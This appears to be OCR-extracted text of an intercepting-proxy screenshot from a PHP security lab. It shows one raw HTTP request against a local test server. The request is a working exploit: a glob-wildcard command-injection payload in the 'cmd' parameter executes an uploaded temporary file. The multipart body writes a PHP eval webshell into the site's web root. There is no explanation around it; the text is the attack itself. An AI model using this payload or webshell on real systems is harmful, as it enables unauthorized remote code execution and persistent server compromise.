 请求
美化 Raw Hex \n
1 POST /class11/3.php?cmd=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
2 Host: 192.168.102.128:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type:multipart/form-data;boundary=--------123
9 Connection: close
10 Content-Length: 187
11
12
13 ----------123
14 Content-Disposition:from-data:name="file";filename="1.txt"
15
16 echo "<?php eval(\$_POST['shell']);" > /www/admin/localhost_80/wwwroot/class11/success.php
17 ----------123--